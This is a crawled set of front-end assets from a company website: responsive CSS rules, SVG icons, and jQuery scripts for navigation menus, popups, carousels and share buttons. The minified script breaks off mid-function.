    .c_e1p2_lictext {
        padding: 20px;
    }
    .c_e1p2_lic{
        height: 100%;
    }
    .c_e1p2_lic .ys_imgbox_cover{
        position: absolute;
        height: 100%;
        z-index: -1;
    }
    .c_e1p2_lic .ys_imgbox_cover img{
        object-fit: cover;
    }
    .c_e1p2_lictext{
        position: static;
    }

    .c_e1p3_li {
        padding: 0 6px;
    }
    .c_e1p3_ul {
        margin: 0 -6px;
    }
    .c_e1p4_lih {
        font-size: 22px;
    }
    .c_e1p4_ul {
        padding-bottom: 28px;
    }
    /* e1-e */
    /* e2-s */
    .c_e2p1_box {
        padding: 25px 0 40px;
    }
    .c_e2p2_box {
        padding-top: 25px;
    }
    .c_e2p2_cut.c_f1slick_cut {
        margin-top: 15px;
    }
    .c_e2p2_fl {
        width: 100%;
    }
    .c_e2p2_fr {
        padding-left: 0px;
        width: 100%;
    }
    .c_e2p2_frcon {
        margin-top: 16px;
    }
    .c_e2p3_swiper.swiper-container {
        padding-bottom: 20px;
    }

    /* e2-e */
    .c_g1p1_fl,.c_g1p1_fr{
        width: 100%;
    }
    .c_g1p1_fr{
        margin-top: 10px;
    }
    .c_g1p1_lifr{
        position: static !important;
    }
    .c_h1p2_fl .c_text {
        margin-bottom: 0px;
    }
    .c_h1p1_box {
        margin-bottom: 20px;
    }
    .c_h1p2_fl .c_tit2 {
        margin-bottom: 8px;
    }
    /* e2-new-s */
    .c_e2p1_fl {
        width: 100%;
    }
    .c_e2p1_fr{
        width: 80vw;
        position: relative;
        right: -20px;
        top: 0px;
        margin-top: 20px;
    }
    /* e2-new-e */
    .c_popform {
        width: 100%;
        padding: 0 20px;
    }

    .c_closeIcon {
        position: absolute;
        top: 15px;
        right: calc(15px + 20px);
        cursor: pointer;
        transition: all 0.5s;
    }
    .c_popup .c_h1p2_formbox {
        padding: 20px 20px 25px;
    }
    .c_poptit {
        margin-bottom: 10px;
    }
    .c_b2con_itemlic{
        align-items: flex-end;
    }
    .c_b2con_itemlic .c_lookmore{
        margin-bottom: 5px;
    }
    .c_c1con_info {
        min-height: 180px;
    }
    .c_c1info_t .c_text {
        margin-bottom: 15px;
    }
    .c_c1info_t .c_tit4::before {
        height: 16px;
        top: 4px;
    }
    .c_c1li .c_btn {
        width: 110px;
    }
    .c_c1li .c_btnfl .c_text, .c_btnimg {
        line-height: 38px;
    }
    .c_h1p2_fl .c_imgbox{
        display: none;
    }
    .c_i1 h1{
        font-size: 22px;
    }
    .c_b4p1_ul .slick-dots{
        left: 50%;
        transform: translateX(-50%);
        bottom: -30px;
    }
    .c_f1slick_box .c_f1slick_cut{
        bottom: 23px;
        left: initial;
        right:0;
    }
    .c_c1p1_slickul .c_c1p1_li .c_c1p1_lic {
        margin-bottom: 0;
        min-height: 120px;
    }
    .c_c1p1_slick_cut{
        margin-bottom: 0px;
    }

    .c_e1p1_fr {
        margin-top: 15px;
    }
    /* 768end */
    .c_g1p2_swiper{
        overflow: hidden !important;
    }
    .c_e2p3_box .c_e2p1_tittext {
        padding-bottom: 5px;
    }
    .c_e1p1_box{
        padding-top: 35px;
    }
    .c_c1p3_li.swiper-slide{
        width: 85% !important;
    }
    .c_e1p4_li{
        width: 100% !important;
        
    }
    .swiper-container.c_e1p4_swiper {
        overflow: hidden;
    }
    .c_e2p3_swiper.swiper-container{
        overflow: hidden;
    }
    .c_b4p1_frul .slick-dots li.slick-active{
        background-color: #3C399A;
    }
    .c_b4p1_frul .slick-dots li {
        width: 6px;
        height: 6px;
        margin: 0 4px;
    }
    .c_b4p1_frul .slick-dots{
        width: 100%;
    }
    .c_b4p1_flul .slick-dots{
        bottom: -30px;
    }
    .c_b4p1_flul .slick-dots li.slick-active{
        background-color: #3C399A;
    }
    .c_b4p1_flul .slick-dots li {
        width: 6px;
        height: 6px;
        margin: 0 4px;
    }

    .c_e1p5_box {
        padding: 30px 0 40px;
    }
    .c_e1p5_box.c_b4p3_box .slick-dots {
        top: calc(100% + 5px);
    }

    /* 首页 */
    .g_sypt2_botsk_word {
        width: 100%;
        padding-right: 0px;
    }
    .g_sypt2_botsk2{
        width: 100%;
        margin-top: 10px;
        margin-bottom: 0;
    }
    .g_sypt2_botsk .c_btnbox {
        margin-top: 5px;
    }
    .g_sypt2_botzs {
        position: absolute;
        top: 20px;
        left: 20px;
        width: 100px;
        z-index: -1;
    }
    .g_sypt3 .slick-dots {
        bottom: -24px;
    }
    .slick-track .slick-slide{
        display: flex !important;
        flex-direction: column;
    }
    .g_sypt2_bot_btnicon {
        width: 70px;
        height: 46px;
    }
    .g_sypt2_bot_btnicon img {
        width: 22px;
    }
    .g_sypt5nrfl {
        width: 100%;
    }
    .g_sypt5nrfr {
        width: 100%;
    }
    .g_sypt5nrfl_bot {
        padding-left: 15px;
    }
    .g_sypt5nrfr {
        padding-left: 15px;
        margin-top: 25px;
    }
    .g_sypt6bj {
        height: 500px;
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        object-fit: cover;
    }
    .g_sypt6nr{
        padding: 25px 20px;
        position: relative;
        top: 0;
        left: 0;
        transform: translate(0,0);
    }
    .g_sypt6fl,.g_sypt6fr{
        width: 100%;
    }
    .g_sypt6fr{
       margin-top: 30px;
        padding-left: 0;
    }
    .g_sypt6fl .c_btnbox {
        margin-top: 16px;
    }
    .g_sypt6fr_li {
        padding: 0 8px;
        margin-bottom: 20px;
    }
    .g_sypt6fr_ul {
        margin: 0 -8px;
    }
    .g_sypt3sk_left {
        width: 100%;
    }
    .std_symargin2{
        flex-direction: column;
    }
    .g_sypt3sk2 {
        display: none;
    }
    .g_sypt3sk1 {
        width:100%;
    }
    .g_sypt3_img {
        width: 100%;
    }
    .g_sypt3sk0 {
        bottom: 0px;
        width: 360px;
        position: relative;
        margin-top: -150px;
    }
    .g_sypt3sk_left {
        display: flex;
        flex-direction: column-reverse;
    }
    .std_symargin2 {
        margin-bottom: 40px;
    }
    .g_sypt3_wz {
        padding: 18px 14px 18px;
    }
    .g_sypt3 {
        padding: 30px 0;
    }
    .g_sypt4 .g_sytitle {
        width: 100%;
        padding: 0 20px;
        margin: 0 auto 15px;
    }
    .std_symargin2 {
        margin-bottom: 25px;
    }
    .std_symargin2 {
        margin-bottom: 20px;
    }
    .g_sypt6fr_lip1 span, .g_sypt6fr_lip1 {
        font-size: 22px;
    }
    .g_sypt6fr_lip2 {
        font-size: 14px;
    }
    .g_sypt3sk.std_symargin2{
        margin-bottom: 40px;
    }
    .g_sypt2_bot {
        padding-top: 20px;
    }
    .g_sypt5bj {
        bottom: 30px;
        right: 10px;
        width: 200px;
    }
    .g_sypt4li_nr .c_text p {
        margin-bottom: -15px;
    }
    .g_sypt5nrfrli:last-child {
        margin-bottom: 5px;
    }
    .c_e1p2_ul {
        margin-bottom: 0px;
    }
    .c_b4p3_box.c_paddB130{
        padding-bottom: 50px;
    }
    .c_h1p2_fitemy {
        width: calc(100% - 118px);
    }
    .c_h1p2_fitemimg {
        width: 85px;
    }
    .c_h1p2_fitemy input {
        padding-left: 0px !important;
        padding-right: 0px !important;
    }
    .c_h1p2_fitemy {
        width: calc(100% - 105px) !important;
    }
    .c_h1p2_fitembtn {
        line-height: 40px;
        font-size: 14px;
        width: 98px !important;
    }
    .c_popup .c_h1p2_formbox {
        padding: 20px 17px 25px;
    }

    .c_btnbox.g_sypt3_btn{
        margin-top: 40px;
    }

    .g_sypt4li_nr .c_btnbox{
        margin-top: 40px;
    }




    .c_d4clear_right {
        padding-left: 20px;
    }
    .c_d4clear_right .c_tit4 {
        margin-bottom: 2px;
    }
    .c_d4clear_item {
        margin-bottom: 20px;
    }

    .c_d4clear_left {
        width: 100%;
        margin-bottom: 10px;
        padding: 0 !important;
    }
    .c_d4clear_right {
        width: 100%;
        padding: 0 !important;
    }
    .c_d4clear_itemc{
        flex-direction: column !important;
    }

    /* 修改c */
    .c_b2con_itemcbox {
        justify-content: flex-start;
    }
    .c_h1p1c1_lip p span{
        display: block;
    }

    .g_sypt3sk2_bj{
        display: none;
    }

    .c_f1slick_lic1::after{
        border-left: 36.2px solid #fff;
        border-top: 15px solid transparent;
    }
    /* 768end */
    .c_e1p1_fl .c_tit2 {
        font-size: 20px;
    }
}

@media screen and (max-width: 480px) {
    .c_poptit {
        margin-bottom: 5px;
    }
    /* b2-s */

    .c_b2info {
        margin-bottom: 25px;
    }
    /* b2-e */

    /* c1-s */
    .c_c1con_info {
        min-height: 200px;
    }
    /* c1-e */

    /* d2-s */
    .c_d2list_li {
        width: 100%;
    }
    
    /* d2-e */

    /* f1-s */
    .c_f1list_li {
        width: 100%;
        margin-bottom: 18px;
    }
    .c_f1list_li.c_f1list_spe{
        width: 100%;
    }
    .c_f1list_li.c_f1list_spe .c_f1list_lia{
        min-height:260px;
        width: 100%;
    }

    /* h1-s */
    .c_h1p2_fitem{
        width: 100%;
        margin-top: 8px;
    }
    .c_h1p2_formbox {
        padding: 7px 15px 15px 15px;
    }

    /* h1-e */
    .c_b2con_itemct{
        width: 100% !important;
    }


    /* b4-s */
    .c_b4p2_fl, .c_b4p2_lieven .c_b4p2_flex .c_b4p2_fl {
        justify-content: flex-start;
        padding: 20px 20px;
    }
    .c_b4p3_lifr{
        padding: 13px;
        padding-top: 10px;
    }
    .c_b4p3_lifr .c_text {
        margin-bottom: 12px;
    }
    .c_c1p1_li{
        width: 100%;
    }
    /* b4-e */

    /* c2-s */
    .c_c1p2_li{
        width: 100%;
    }

    /* c2-e */
    /* e1-s */
    .c_e1p1_frtop .c_e1p1_fig {
        font-size: 24px;
    }

    .c_e1p2_li{
        width: 100%;
    }
    .c_e1p2_lictext {
        padding: 20px 15px;
    }
    
    /* e2-e */

    /* es-new-s */

    .c_e2p1_fr{
        width: 90vw;
    }
    /* e2-new-e */

    .c_h1p2_fitemy{
        width: calc(100% - 100px);
    }
    .c_h1p2_fitemimg .c_h1p2_fitemc {
        width: 85px;
    }

    .c_h1p2_fitemimg {
        width: 85px;
    }
    .c_h1p2_fitemimg .c_h1p2_fitemc{
        margin-top: 0px;
    }
    .c_h1p2_fitemy{
        width: calc(100% - 118px);
    }
    /* 480end */
    .g_sypt3sk0 {
        bottom: 0px;
        width: 280px;
    }
    .g_sypt5bj {
        bottom: 30px;
        right: 0px;
        width: 150px;
    }
    .solution_btn {
        margin-top: 14px;
    }
}



@media screen and (max-height:700px) {
    .c_popup_bar{
        height: 450px;
    }
}

@media screen and (max-height:600px) {
    .c_popup_bar{
        height: 350px;
    }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.medtl.net/Public/Uploads/uploadfile/images/20221031/icon2.svg
body_size: 1805
content:
<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18.7276 16.5602C18.9421 16.7752 19.0626 17.0666 19.0626 17.3703C19.0626 17.6741 18.9421 17.9655 18.7276 18.1805L17.9173 18.9908C17.3186 19.5895 16.5311 19.9541 15.5767 20.0749C15.34 20.1044 15.1016 20.1191 14.8631 20.1187C14.1684 20.1187 13.4189 20.0014 12.6256 19.7681C10.4721 19.1351 8.20722 17.7077 6.25 15.7499C4.29277 13.7921 2.86478 11.5279 2.23185 9.37431C1.91674 8.30138 1.81304 7.30852 1.92505 6.42379C2.04579 5.46931 2.41045 4.68184 3.00915 4.08314L3.8194 3.27289C4.03445 3.05836 4.32581 2.93787 4.62957 2.93787C4.93334 2.93787 5.22469 3.05836 5.43974 3.27289L9.00486 6.83787C9.21941 7.05294 9.3399 7.34433 9.3399 7.64812C9.3399 7.9519 9.21941 8.24329 9.00486 8.45836L8.19462 9.26804C7.73629 9.72637 8.19246 11.2106 9.49098 12.5089C10.7895 13.8073 12.2729 14.2642 12.7318 13.8053L13.5421 12.995C13.7572 12.7805 14.0486 12.66 14.3523 12.66C14.6561 12.66 14.9475 12.7805 15.1626 12.995L18.7276 16.5602ZM19.8674 3.76804C19.6783 3.38476 19.409 3.04187 19.0672 2.74882C18.3781 2.15829 17.4666 1.83301 16.5002 1.83301C15.5338 1.83301 14.6223 2.15829 13.9333 2.74882C13.5914 3.04187 13.3221 3.38476 13.133 3.76804C12.936 4.16356 12.8334 4.59945 12.8335 5.04135C12.8354 5.5669 12.9799 6.08209 13.2516 6.53193C13.4264 6.8212 13.6448 7.08175 13.8992 7.30437C13.6953 7.4751 13.4275 7.65012 13.0684 7.85007C12.9801 7.89966 12.9108 7.97711 12.8711 8.0703C12.8315 8.16349 12.8238 8.26719 12.8493 8.36519C12.8749 8.46319 12.9321 8.54998 13.0122 8.61201C13.0923 8.67403 13.1906 8.70779 13.2919 8.70801C14.3201 8.70801 15.1944 8.53184 15.8355 8.19697C16.0553 8.23205 16.2776 8.24968 16.5002 8.24968C17.4666 8.24968 18.3781 7.9244 19.0672 7.33387C19.409 7.04082 19.6783 6.69793 19.8674 6.31465C20.0643 5.91909 20.1669 5.48323 20.1669 5.04135C20.1669 4.59946 20.0643 4.1636 19.8674 3.76804Z" fill="#004EA2"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.medtl.net/Public/Uploads/uploadfile/images/20240425/icon-email.svg
body_size: 393
content:
<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3.2923 3.50391H18.6486C19.6972 3.50391 20.5546 4.33053 20.5678 5.34842L10.9759 10.5588L1.38184 5.35281C1.39063 4.33273 2.24144 3.50391 3.2923 3.50391ZM1.38184 7.34682L1.37305 16.565C1.37305 17.5916 2.23704 18.4315 3.2923 18.4315H18.6486C19.7038 18.4315 20.5678 17.5916 20.5678 16.565V7.34242L11.2002 12.3109C11.0573 12.3879 10.8836 12.3879 10.7407 12.3109L1.38184 7.34682Z" fill="#004EA2"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.medtl.net/Public/En/images/icon11.svg
body_size: 150
content:
<svg width="21" height="20" viewBox="0 0 21 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8.41096 17.3679V12.167H11.8782V17.3679H16.2123V10.4334H18.8127L10.1446 2.63208L1.47644 10.4334H4.07688V17.3679H8.41096V17.3679Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.medtl.net/Public/En/images/icon1.svg
body_size: 577
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18.875 18.0625L14.375 13.625C15.5625 12.3125 16.25 10.5625 16.25 8.625C16.25 4.375 12.8125 1 8.625 1C4.375 1 1 4.4375 1 8.625C1 12.875 4.4375 16.25 8.625 16.25C10.5625 16.25 12.3125 15.5625 13.625 14.375L18.125 18.8125C18.3125 19 18.6875 19 18.875 18.8125C19.125 18.5625 19.125 18.25 18.875 18.0625ZM2 8.625C2 5 4.9375 2 8.625 2C12.3125 2 15.25 4.9375 15.25 8.625C15.25 10.375 14.5625 12 13.4375 13.1875C13.375 13.1875 13.375 13.25 13.3125 13.25C13.25 13.3125 13.25 13.3125 13.25 13.375C12.0625 14.5 10.4375 15.1875 8.6875 15.1875C5 15.25 2 12.25 2 8.625Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.medtl.net/Public/En/js/common.js
body_size: 1579
content:
$(function () {
    // wow初始化
    new WOW().init();
    ys.phNavInit(2);

    // nav二级菜单
    $('.c_navc').hover(function(){
        $(this).find('.c_navul2').stop().slideDown()
        $(this).find('.c_navbox2').addClass('on')
    },function(){
        let that = $(this)
        $(this).find('.c_navul2').stop().slideUp(function(){
            that.find('.c_navbox2').removeClass('on')
        })
    })

    $('.c_navli2').hover(function(){
        $(this).siblings('.ys_active').addClass('noactive')
    },function(){
        $(this).siblings('.ys_active').removeClass('noactive')
    })

    // 搜索框
    $('.ys_search03_search').click(function(){
        $('.ys_search03_searchbox').stop().slideToggle()
        $('.ys_search03_searchbox').css('display','flex')
    })
    $('.ys_search03_searchbox').hover(function(){

    },function(){
        $(this).stop().slideUp()
    })

    // 语言下拉
    $('.c_navlang a').click(function(e){
        e.stopPropagation()
        $('.c_navlang_list').slideDown()
    })

    $('body').click(function(){
        $('.c_navlang_list').slideUp()
    })

    // 左侧导航
    if ($(".g_leftlist").length > 0) {
        var sticky = new Sticky('.c_fiex');
        let leftitem = $('.c_b2con_item')
        $('.c_b2fl_c1 .c_tit5').hover(function(){
            $(this).siblings('.c_b2fl_ul2').stop().slideDown(function(){
                sticky.update();
            })
            $(this).parents('.c_b2fl_li1').siblings().find('.c_b2fl_ul2').stop().slideUp(function(){
                sticky.update();
            })
        },function(){
            // $(this).siblings('.c_b2fl_ul2').slideUp()
        })

        $('.c_b2fl_ul3 .c_b2fl_li3').click(function(){
            let winh = $(window).height()
            let index = $(this).index()
            let scrolltops = $('.c_b2con_item').eq(index).offset().top
            let domeh = $('.c_b2con_item').eq(index).height()+300
            $("html,body").stop().animate({
                scrollTop: scrolltops-winh/9 +'px',
            }, 1000)
            $(this).addClass('ys_active').siblings().removeClass('ys_active')
        })

        let activeleft = 0
        $(window).scroll(function(){
            leftitem.each(function(){
                if($(window).scrollTop()>( $(this).offset().top - ($(window).height()/3) ) ){
                    activeleft = $(this).index()
                }
            })
            $('.c_b2fl_li3').eq(activeleft).addClass('ys_active').siblings().removeClass('ys_active')
        })
    }
     // 弹窗
    $('.c_h1p2_fcbox').click(function(){
        $(this).toggleClass('on')
    })

    // 关闭
    $('.c_popup').click(function(){
        $(this).fadeOut()
        $('body,html').css({
            'overflow-x':'initial',
            'overflow-y':'initial'
        })
    })

    // 开启
    $('.c_bcon .c_btnflex').click(function(){
        $('.c_popup').fadeIn()
        $('.c_popup').css('display','flex')
        $('body,html').css({
            'overflow-x':'hidden',
            'overflow-y':'hidden'
        })
    })
    // 冒泡
    $('.c_h1p2_formbox').click(function(e){
        e.stopPropagation()
    })
    // 滚动条部分
    ys.mCustomScrollbarInit(".c_popup_bar");



    // 过度效果
   
});

// 导航不在顶部时加类名isfixed
function navFixed(){
    ys.isFixed(".ys_hd_pc");
}

// 自动轮播slick
function autpslick(domes,prev=".slick-prev",next=".slick-next",pack=true){
    let b4p3Top = $(domes).offset().top
    let wh = $(window).height()
    if($(window).scrollTop() + wh>b4p3Top&&$(window).scrollTop()<b4p3Top){
        $(domes).slick('slickPlay')
    }else{
        $(domes).slick('slickPause')
    }

    if(pack){
        $(domes).on('afterChange', function(event, slick, direction){
            if(direction==slick.slideCount-slick.options.slidesToShow){
                $(domes).find(next).css('opacity','0.4')
                $(domes).find(prev).css('opacity','1')
            }else if(direction==0){
                $(domes).find(prev).css('opacity','0.4')
                $(domes).find(next).css('opacity','1')
            }else{
                $(domes).find(prev).css('opacity','1')
                $(domes).find(next).css('opacity','1')
            }
        });
    }else{
        $(domes).on('afterChange', function(event, slick, direction){
            if(direction==slick.slideCount-slick.options.slidesToShow){
                $(next).css('opacity','0.4')
                $(prev).css('opacity','1')
            }else if(direction==0){
                $(prev).css('opacity','0.4')
                $(next).css('opacity','1')
            }else{
                $(prev).css('opacity','1')
                $(next).css('opacity','1')
            }
        });
    }
}

// 轮播自动播放
function autpswiper(domes,swipers){
    let b4p3Top = $(domes).offset().top
    let wh = $(window).height()
    if($(window).scrollTop() + wh>b4p3Top&&$(window).scrollTop()<b4p3Top){
        swipers.autoplay.start();
    }else{
        swipers.autoplay.stop();
    }
}

// 手机端二维码
qrclick()
$(window).resize(function(){
    qrclick()
})
function qrclick(){
    if($(window).width()<1200){
        $('.ys_sharebox').click(function(e){
            e.stopPropagation()
            $(this).addClass('c_phqr')
        })
        $(window).click(function(){
            $('.ys_sharebox').removeClass('c_phqr')
        })
    }
}



--- FILE ---
content_type: image/svg+xml
request_url: https://www.medtl.net/Public/Uploads/uploadfile/images/20230609/icon2.svg
body_size: 524
content:
<svg width="200" height="200" viewBox="0 0 200 200" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M90.21 119.491L116.821 99.9998L90.21 80.5088V119.491Z" fill="white"/>
<path d="M100 11.8901C51.3171 11.8901 11.8901 51.3171 11.8901 100C11.8901 148.683 51.3171 188.11 100 188.11C148.683 188.11 188.11 148.683 188.11 100C188.11 51.3171 148.683 11.8901 100 11.8901ZM150.641 124.653C150.641 130.527 145.835 135.244 140.05 135.244H59.9501C54.0761 135.244 49.3591 130.438 49.3591 124.653V75.3471C49.3591 69.4731 54.1651 64.7561 59.9501 64.7561H140.05C145.924 64.7561 150.641 69.4731 150.641 75.3471V124.653Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.medtl.net/Public/En/js/base-v2.0.min.js
body_size: 3848
content:
(function(s){function i(s){s=s||500;$("html,body").stop().animate({scrollTop:0},s)}function t(i){function t(){$(s).scrollTop()>0?n.addClass("isfixed"):n.removeClass("isfixed")}var n=$(i);$(function(){t()}),$(s).on("scroll",t),$(s).on("load",t),$(s).on("resize",t)}function n(i){var t=$(i),n=!0;if($(s).width()>1200&&t.find("video").length>0){function e(){o(),l(),a()}function o(){var s=t.find(".slick-slide[data-slick-index=0]"),i=s.find("video");i.length>0?(t.slick("slickPause"),t.get(0).slick.slideCount<2&&i.attr("loop","loop"),i.get(0).paused&&setTimeout(function(){i.get(0).play()},100)):t.slick("slickPlay")}function a(){t.on("afterChange",function(s,i,e){t.find("video").each(function(){var s=$(this).get(0);s.pause(),s.currentTime=0});var o=$(i.$slides[e]),a=o.find("video");a.length>0?(t.slick("slickPause"),a.get(0).play()):n&&t.slick("slickPlay")})}function l(){t.find("video").each(function(){var s=$(this).get(0);s.onended=function(){n&&(t.slick("next"),t.slick("slickPlay"))}})}e()}else t.slick("play");var c={play:function(){t.slick("slickPlay"),n=!0},pause:function(){n=!1,t.slick("slickPause")}};return c}function e(s,i){var t=$(s);t.find(".ys_select_li").each(function(){var s=$(this).index();null==$(this).attr("data-id")&&$(this).attr("data-id",s),$(this).attr("data-value",$(this).text())}),t.find(".ys_select_hd").click(function(s){if(s.stopPropagation(),$(this).toggleClass("on"),$(this).parents(".ys_select").hasClass("zindex"))$(this).siblings(".ys_select_bd").removeClass("showscroll"),$(this).siblings(".ys_select_bd").stop().slideUp(function(){$(this).parents(".ys_select").removeClass("zindex")});else{var i=this;setTimeout(function(){$(i).parents(".ys_select").addClass("zindex")},200),$(this).siblings(".ys_select_bd").stop().slideDown(function(){$(this).mCustomScrollbar("update"),$(this).addClass("showscroll")})}$(".ys_select_hd").not(this).removeClass("on"),$(".ys_select_hd").not(this).siblings(".ys_select_bd").removeClass("showscroll").stop().slideUp();i=this;setTimeout(function(){$(".ys_select_hd").not(i).parents(".ys_select").removeClass("zindex")},200)}),t.find(".ys_select_bd").on("click",".ys_select_li",function(){var s=$(this).text(),t=$(this).data("value"),n=$(this).data();$(this).parents(".ys_select_bd").siblings(".ys_select_hd").find(".ys_select_show").val(s),$(this).parents(".ys_select_bd").siblings(".ys_select_hd").find(".ys_select_real").attr("data-id",n.id).val(t).trigger("change"),i&&i(n)}),$("body").click(function(){$(".ys_select_hd").removeClass("on"),$(".ys_select_bd").removeClass("showscroll").stop().slideUp(function(){$(this).parents(".ys_select").removeClass("zindex")})}),t.find(".ys_select_bd").mCustomScrollbar({axis:"y",scrollInertia:500,theme:"dark",scrollbarPosition:"outside"})}function o(s,i,t,n){var e=$(i);$("body").on("click",s,function(){var s=$(this);if(e.stop().fadeIn(),n){function i(i){$.each(i,function(i,t){var n=t[2];"text"!=n&&n||e.find(t[1]).text(s.find(t[0]).text()),"data"==n&&e.find(t[1]).text(s.attr(t[0])),"html"==n&&e.find(t[1]).html(s.find(t[0]).html())})}i(n)}b.hide()}),$("body").on("click",".ys_modal_close",function(){$(this).parents(i).stop().fadeOut(function(){b.show(),n&&$.each(n,function(s,i){e.find(i[1]).empty()})})});t=t||".ys_modal_content";"noscroll"!=t?e.find(t).mCustomScrollbar({axis:"y",scrollInertia:500,theme:"dark"}):e.find(".ys_modal_content").addClass("noscroll")}function a(i,t){var n;if($(".ys_videom").length>0)n=$(".ys_videom");else{var e='<div class="ys_videom"><div class="ys_videom_container"><div class="ys_videom_close"><i class="iconfont icon-close"></i></div><div class="ys_videom_content"><div class="ys_videom_iframebox"></div></div></div></div>';n=$(e),$("body").append(n)}var o={$self:n,close:function(){n.stop().fadeOut(function(){n.find(".ys_videom_video").remove(),n.find(".ys_videom_iframebox").stop().hide().find("iframe").remove(),b.show()})},show:function(){b.hide(),n.stop().fadeIn()}};$("body").on("click",i,function(){var i=$(this).attr("data-type"),e=$(this).attr("data-src");if("video"==i){n.find(".ys_videom_video").length>0&&n.find(".ys_videom_video").remove();var a=$(this).data("poster"),l=$('<video playsinline x5-video-player-type="h5" controls class="ys_videom_video"></video>');$(s).width()<767&&-1!=e.indexOf("http")&&(l=$('<video muted playsinline x5-video-player-type="h5" controls class="ys_videom_video"></video>'),l.get(0).muted=!1),l.append($("<source src="+e+">")),l.attr("poster",a),n.find(".ys_videom_content").append(l),l.stop().show(),t&&l.get(0).play()}else{if("iframe"!=i)return;n.find(".ys_videom_iframebox").stop().show().html(e)}o.show()}),n.on("click",".ys_videom_close",function(){o.close()})}function l(s,i,t){var n=$(s);scrollbarAxis=t||"y",scrollbarPosition=i?"inside":"outside",n.mCustomScrollbar({axis:scrollbarAxis,scrollInertia:500,theme:"dark",scrollbarPosition:scrollbarPosition})}function c(s,i,t){var n=$(s);t=t||1e3;n.appear(function(){function s(s){return(s||0).toString().replace(/(\d)(?=(?:\d{3})+$)/g,"$1,")}var n=$(this).text();$(this).width($(this).width());var e=$(this).data("to");e||(e=n);var o=parseFloat(e.toString().replace(/,/g,"")),a=parseInt(o).toString().length,l=!1,c=e.toString().split(",");c[1]&&(l=!0),formatter=i?function(i,t){for(var n=i.toFixed(t.decimals),e=parseInt(n).toString().length,o=0;o<a-e;o++)n="0"+n;return l&&(n=s(n)),n}:function(i,t){var n=i.toFixed(t.decimals);return l&&(n=s(n)),n},$(this).countTo({speed:t,refreshInterval:60,formatter:formatter,onComplete:function(){$(this).removeAttr("style"),$(this).text(n)}})})}function r(i,t){i=i?encodeURI(i):encodeURI($("h1").text()),t=t?encodeURI(t):encodeURI($("p").eq(0).text().replace(" ",""));if(bShare.addEntry({title:i,summary:t}),$(".bshare-weixin").length>0&&$(".bshare-weixin").click(function(){b.hide()}),$("body").on("click",".bsClose",function(){b.show()}),$(".bshare-sinaminiblog").length>0){var n=s.location.href,e="https://service.weibo.com/share/share.php?url="+n+"&title="+i+" - "+t,o=$(".bshare-sinaminiblog").attr("title");$(".bshare-sinaminiblog").css("pointer-events","none"),$(".bshare-sinaminiblog").parent().attr("title",o).css("cursor","pointer").click(function(){s.open(e,"_blank")})}}function d(s){function i(){$(".ys_phnav_menubtn").click(function(){$(this).hasClass("on")?m.scrollbar.show():m.scrollbar.hide(),$(this).toggleClass("on"),$(".ys_phnav_menu").stop().slideToggle()}),$(".ys_phnav_lisbox").click(function(){var s=$(this).siblings("ul");s.length>0&&($(this).find(".ys_phnav_icon").toggleClass("on"),s.stop().slideToggle()),$(this).parent().siblings().find("ul").stop().slideUp(),$(this).parent().siblings().find(".ys_phnav_icon").removeClass("on")}),$(".ys_phnav_lisbox a").click(function(s){s.stopPropagation()})}function t(){$(".ys_phnavss_btn").click(function(s){s.stopPropagation(),$(".ys_phnavss_xl").stop().slideToggle(),$(".ys_phnav_menubtn").hasClass("on")&&$(".ys_phnav_menubtn").trigger("click"),$(this).toggleClass("on")}),$(".ys_phnavss_xl").click(function(s){s.stopPropagation()}),$("body").click(function(){$(".ys_phnavss_xl").stop().slideUp()}),$(".ys_phnav_menubtn").click(function(s){s.stopPropagation(),$(".ys_phnavss_btn").hasClass("on")&&$(".ys_phnavss_btn").trigger("click"),$(this).hasClass("on")?m.scrollbar.show():(m.scrollbar.hide(),$(".ys_phnav2_lang_modal").removeClass("on")),$(this).toggleClass("on"),$(".ys_phnav_menu").toggleClass("on")}),$(".ys_phnav_lisbox").click(function(){var s=$(this).siblings("ul");s.length>0&&($(this).find(".ys_phnav_icon").toggleClass("on"),s.stop().slideToggle()),$(this).parent().siblings().find("ul").stop().slideUp(),$(this).parent().siblings().find(".ys_phnav_icon").removeClass("on")}),$(".ys_phnav_lisbox a").click(function(s){s.stopPropagation()}),$(".ys_phnav2_lang_btn").click(function(){$(".ys_phnav2_lang_modal").addClass("on")}),$(".ys_phnav2_lang_back").click(function(){$(".ys_phnav2_lang_modal").removeClass("on")})}function n(){m.modal(".ys_phnavss_btn",".ys_phnavss_modal"),$(".ys_phnav_menubtn").click(function(){m.scrollbar.hide(),$(this).addClass("on"),$(".ys_phnav_menu").addClass("on")}),$(".ys_phmenu_close").click(function(){m.scrollbar.show(),$(".ys_phnav_menubtn").removeClass("on"),$(".ys_phnav_menu").removeClass("on")}),$(".ys_phnav_lisbox").click(function(){var s=$(this).siblings(".ys_phsubnav_modal");s.length>0&&s.addClass("on")}),$(".ys_phnav_lisbox a").click(function(s){s.stopPropagation()}),$(".ys_phsubnav_close").click(function(){$(this).parents(".ys_phsubnav_modal").eq(0).removeClass("on")}),$(".ys_phnav3_lang_hd").click(function(){$(this).toggleClass("on"),$(".ys_phnav3_lang_bd").stop().slideToggle()}),$(".ys_phnav3_lang_hd a").click(function(s){s.stopPropagation()})}function e(){m.modal(".ys_phnavss_btn",".ys_phnavss_modal"),$(".ys_phnav_menubtn").click(function(){$(this).hasClass("on")?m.scrollbar.show():m.scrollbar.hide(),$(this).toggleClass("on"),$(".ys_phnav_menu").stop().slideToggle()}),$(".ys_phnav_lisbox").click(function(){var 